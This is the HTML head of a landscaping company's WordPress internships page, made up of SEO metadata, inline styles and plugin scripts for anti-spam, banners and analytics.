

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completelandscapingservice.com/internships/
body_size: 23730
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://completelandscapingservice.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://completelandscapingservice.com/wp-content/themes/wpex-elegant/js/html5.js"></script>
	<![endif]-->
	<meta name="google-site-verification" content="qkozgZM91MsNt7ofyq5uPhOwh8L9BGKdvK5YCNa86Wo" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"46b71b909c","_rest_nonce":"acb40797b2","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/completelandscapingservice.com\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"completelandscapingservice.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"46b71b909c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/completelandscapingservice.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"55e46b31aaf6adb626a87cda0ceb93c9a54a50b2606fe76f084e422d6ca24144","emailEncoderPassKey":"beee872eb691022e21d993bfac6f5dd4","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Internships | Complete Landscaping Service</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<meta name="description" content="Complete Landscaping offers internships for qualified individuals interested in becoming part of a team of landscape professionals." />
	<link rel="canonical" href="https://completelandscapingservice.com/internships/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Internships" />
	<meta property="og:description" content="Complete Landscaping offers internships for qualified individuals interested in becoming part of a team of landscape professionals." />
	<meta property="og:url" content="https://completelandscapingservice.com/internships/" />
	<meta property="og:site_name" content="Complete Landscaping Service" />
	<meta property="article:publisher" content="https://www.facebook.com/completelandscapingmd" />
	<meta property="article:modified_time" content="2018-01-30T17:15:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://completelandscapingservice.com/internships/","url":"https://completelandscapingservice.com/internships/","name":"Internships | Complete Landscaping Service","isPartOf":{"@id":"https://completelandscapingservice.com/#website"},"datePublished":"2015-11-02T18:54:55+00:00","dateModified":"2018-01-30T17:15:44+00:00","description":"Complete Landscaping offers internships for qualified individuals interested in becoming part of a team of landscape professionals.","breadcrumb":{"@id":"https://completelandscapingservice.com/internships/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://completelandscapingservice.com/internships/"]}]},{"@type":"BreadcrumbList","@id":"https://completelandscapingservice.com/internships/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://completelandscapingservice.com/"},{"@type":"ListItem","position":2,"name":"Internships"}]},{"@type":"WebSite","@id":"https://completelandscapingservice.com/#website","url":"https://completelandscapingservice.com/","name":"Complete Landscaping Service","description":"","publisher":{"@id":"https://completelandscapingservice.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://completelandscapingservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://completelandscapingservice.com/#organization","name":"Complete Landscaping Service","url":"https://completelandscapingservice.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://completelandscapingservice.com/#/schema/logo/image/","url":"https://completelandscapingservice.com/wp-content/uploads/2018/03/logo.png","contentUrl":"https://completelandscapingservice.com/wp-content/uploads/2018/03/logo.png","width":642,"height":642,"caption":"Complete Landscaping Service"},"image":{"@id":"https://completelandscapingservice.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/completelandscapingmd","https://www.instagram.com/completelandscapingservice/","https://www.linkedin.com/company/complete-landscaping-service","https://www.pinterest.com/completelan0191/","https://www.youtube.com/channel/UC68fpJ0vgbJHvrDwoa3wJZg"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Complete Landscaping Service &raquo; Feed" href="https://completelandscapingservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Complete Landscaping Service &raquo; Comments Feed" href="https://completelandscapingservice.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://completelandscapingservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompletelandscapingservice.com%2Finternships%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://completelandscapingservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcompletelandscapingservice.com%2Finternships%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766593440' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766593440' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='email-subscribers-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-banner-style-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='symple_shortcode_styles-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rt-fontawsome-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1746076313' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://completelandscapingservice.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inbound-shortcodes-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/cta/shared/shortcodes/css/frontend-render.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpex-style-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/style.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpex-responsive-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/responsive.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpex-font-awesome-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/font-awesome.min.css?ver=1746076313' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='scss-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/cache/busting/1/sccss.css?ver=1746076313' type='text/css' media='all' />
<script type="text/javascript" src="https://completelandscapingservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766593440" id="apbct-public-bundle.min-js-js"></script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/ct-bot-detector-wrapper.js?ver=1746076314" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":1052,"version":"3.2.1","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Want to know more about what Green Peace of Mind can do for you, <a href=\"https:\/\/completelandscapingservice.com\/careers-in-landscaping\/job-board\/\" target=\"_blank\" rel=\"noopener noreferrer\">click here.<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f0ac0f","simple_banner_text_color":"#ffffff","simple_banner_link_color":"#008000","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-26 16:02:50.980830","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-26 16:02:50.980834","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-26 16:02:50.980836","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.js?ver=1746076314" id="simple-banner-script-js"></script>
<script type="text/javascript" id="cta-load-variation-js-extra">
/* <![CDATA[ */
var cta_variation = {"cta_id":null,"admin_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php","home_url":"https://completelandscapingservice.com","split_testing":"1","sticky_cta":"1","page_tracking":"on"};
//# sourceURL=cta-load-variation-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/cta/assets/js/cta-variation.js?ver=1746076314" id="cta-load-variation-js"></script>
<script type="text/javascript" id="inbound-analytics-js-extra">
/* <![CDATA[ */
var inbound_settings = {"post_id":"1052","post_type":"page","variation_id":"0","ip_address":"3.128.90.224","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php","track_time":"2026/01/26 11:02:50","page_tracking":"on","search_tracking":"on","comment_tracking":"on","custom_mapping":[],"is_admin":"","ajax_nonce":"6e9f442e18"};
//# sourceURL=inbound-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cta/shared/assets/js/frontend/analytics/inboundAnalytics.min.js" id="inbound-analytics-js"></script>
<script></script><link rel="https://api.w.org/" href="https://completelandscapingservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://completelandscapingservice.com/wp-json/wp/v2/pages/1052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://completelandscapingservice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://completelandscapingservice.com/?p=1052' />
<script type="text/javascript" src="https://www.visionary-agile24.com/js/801551.js" ></script>
